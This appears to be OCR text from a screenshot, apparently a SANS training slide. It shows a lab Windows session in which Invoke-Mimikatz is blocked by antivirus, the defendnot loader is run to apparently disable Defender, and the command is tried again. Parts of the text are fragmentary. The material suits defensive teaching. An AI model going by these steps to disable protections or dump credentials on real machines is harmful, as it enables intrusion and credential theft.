 protection
t threats.
1n/defendnot
ndnot is turned on.
github.com/es3n1n/defendnot for
github.com/es3n1n/defendnot for
github.com/es3n1n/defendnot for
Pictures
Videos
Local Disk (C:)
ns 1 item selected 464 KB
ct Downloads
Administrator: Command Prompt - powershell
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd C:\Users\clint.barton.HACKLAB\Downloads
C:\Users\clint.barton.HACKLAB\Downloads>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\clint.barton.HACKLAB\Downloads> Invoke-Mimikatz
At line:1 char:1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\clint.barton.HACKLAB\Downloads> .\defendnot-loader.exe
PS C:\Users\clint.barton.HACKLAB\Downloads>  Invoke-Mimikatz
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:2
+  Invoke-Mimikatz
+  ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\clint.barton.HACKLAB\Downloads> .\defendnot-loader.exe
SANS